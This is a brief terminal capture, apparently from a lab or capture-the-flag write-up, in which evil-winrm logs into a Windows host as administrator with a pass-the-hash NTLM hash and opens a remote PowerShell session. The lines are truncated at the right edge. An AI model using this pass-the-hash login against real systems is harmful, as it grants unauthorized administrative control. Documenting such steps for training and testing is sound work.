 ┌──(root㉿vbox)-[/tmp]
└─# evil-winrm -i $ip -u 'administrator' -H 2b87e7c93a3e8a0ea
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limi
Data: For more information, check Evil-WinRM GitHub: https://
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>